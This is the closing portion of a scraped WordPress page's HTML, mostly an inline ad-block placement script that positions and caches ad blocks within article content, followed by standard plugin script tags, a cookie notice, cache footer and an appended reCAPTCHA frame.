                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching using Disk (Request-wide modification query)

Served from: de.bladeil.com @ 2025-02-28 09:01:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bKuH1BMFRo1RBLmfCOrqUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701624509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>